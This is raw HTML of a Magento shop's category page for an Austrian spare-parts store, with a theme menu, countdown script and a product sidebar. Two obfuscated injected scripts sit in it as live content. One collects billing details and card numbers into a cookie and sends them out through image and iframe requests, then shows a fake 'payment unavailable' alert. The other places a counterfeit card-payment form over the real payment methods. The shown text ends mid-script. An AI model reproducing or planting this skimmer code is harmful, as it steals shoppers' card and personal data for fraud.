_0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>    </div>
  </div>
  <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      $('#main-toggle-menu:not(.show-hover) .menu-title').on('click', function() {
        var $toggle_menu = $(this).parent();
        var $this = $(this);
        if ($this.hasClass('closed')) {
          $this.removeClass('closed');
          $toggle_menu.removeClass('closed');
          $toggle_menu.find('.toggle-menu-wrap').stop().slideDown(400, function() {
            $(this).attr('style', '').show();
          });
          if ($('#main-toggle-menu').length) {
            if ($('#main-toggle-menu').hasClass('show-always')) {
              $('#main-toggle-menu').data('show-always', true);
              $('#main-toggle-menu').removeClass('show-always');
            }
          }
        } else {
          scrolled = false;
          $this.addClass('closed');
          $toggle_menu.addClass('closed');
          $toggle_menu.find('.toggle-menu-wrap').stop().slideUp(400, function() {
            $(this).attr('style', '').hide();
          });
        }
      });
      $(window).scroll(function(){
        if($(window).width()>=992){
          if(10<$(window).scrollTop()){
            if (!$('#main-toggle-menu').hasClass('closed')) {
              $('#main-toggle-menu .menu-title').trigger('click');
            }
          }
        }
      });
    });
  </script>
</div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://ersatzteilshop.at/"
                   title="Zur Homepage">
                    Home                </a>
                        </li>
                    <li class="item category21">
                            <a href="https://ersatzteilshop.at/aktionen"
                   title="">
                    Aktionsware bis zu -70 %                </a>
                        </li>
                    <li class="item category765">
                            <strong>Gebrauchtwarenbörse</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Gebrauchtwarenbörse</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="MEdzUnpvScnQdXIh" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/ersatzteilshop.at\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/ersatzteilshop.at\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/ersatzteilshop.at\/","customerLoginUrl":"https:\/\/ersatzteilshop.at\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fersatzteilshop.at\u002Fstatic\u002Fversion1758094455\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/ersatzteilshop.at\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fersatzteilshop.at\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fersatzteilshop.at\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/ersatzteilshop.at\/page_cache\/block\/render\/id\/765\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_id_765"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/aktionen\/gebrauchtwarenboerse"},"versionCookieName":"private_content_version"}        }
    }
</script>
        <div class="message info empty"><div>Wir können keine Produkte entsprechend dieser Auswahl finden</div></div>
<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2026-01-21 13:23:08');
        if (app.isAppleDevice()) {
          var mdate = '2026-01-21 13:23:08';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/ersatzteilshop.at\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">      <div class="side-custom-block">
        <div class="custom-block">
<h2 class="sidebar-title">Angebote</h2>
<div class="block-content">
<div class="sidebar-filterproducts">
    <div id="featured_product">
                <div class="products wrapper grid small-list products-grid">
                <div class="filterproducts products list items product-items owl-carousel mb-0 show-nav-title">
                                                <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://ersatzteilshop.at/spielwaren/garten/schaukelgestell-claudia" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://ersatzteilshop.at/media/catalog/product/cache/610b1bf4eb1eb811d62d571a96d30e0b/c/l/claudia_1300_mit_gr_ner_rutsche.jpg" width="150" height="150" alt=""/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://ersatzteilshop.at/spielwaren/garten/schaukelgestell-claudia">Schaukelgestell Claudia 1300 kpl. Podesthöhe 1,30m mit Montagesatz, Brett-, Reifenschaukel, Strickleiter u. Wellenrutsche 2,20m</a>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13343" data-price-box="product-id-13343">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13343"                data-price-amount="380"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">380,00 €</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                </div>
                                    </div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    
    </div>
    <script type="text/javascript">
        require([
            'jquery',
            'owl.carousel/owl.carousel.min'
        ], function ($) {
            $("#featured_product .owl-carousel").owlCarousel({
                loop: false,
                items: 1,
                nav: true,
                dots: false
            });
        });
    </script>
</div>
</div>
</div>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x2